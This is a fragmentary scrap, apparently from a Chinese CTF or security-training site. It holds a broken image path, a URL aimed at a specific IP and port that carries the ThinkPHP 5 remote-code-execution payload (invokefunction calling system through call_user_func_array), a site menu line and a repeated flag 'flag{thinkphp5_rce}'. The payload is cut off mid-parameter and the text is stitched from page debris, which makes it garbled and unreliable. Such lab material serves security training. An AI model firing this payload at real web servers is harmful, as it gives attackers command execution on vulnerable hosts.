 111.200.241.244:64803/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[
系统 课程学习 学习笔记 靶场 CTF 战队网站 电子取证 溯源反制 防火墙 报告书写 漏洞 在线工具
flag{thinkphp5_rce} flag{thinkphp5_rce}